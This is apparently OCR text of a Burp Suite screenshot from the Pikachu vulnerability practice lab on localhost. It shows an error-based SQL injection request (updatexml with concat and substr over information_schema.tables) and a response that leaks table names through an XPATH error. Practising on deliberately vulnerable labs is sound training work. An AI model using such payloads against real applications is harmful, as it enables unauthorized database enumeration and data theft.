 4 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /pika/vul/sqli/sqli_del.php ?id=
-1+or+(updatexml(1,concat(0x7e,substr((select(group_concat(ta
ble_name))from(information_schema.tables)where(table_schema)l
ike(database())),15,31),0x7e),1)) HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://127.0.0.1/pika/vul/sqli/sqli_del.php
9 Cookie : PHPSESSID =p6jrcufgh0bog3n9ujnljq8eg4
10 Upgrade-Insecure-Requests : 1
11 Sec-Fetch-Dest : document
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-User : ?1
15
16
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~r,message,users,xssblind~'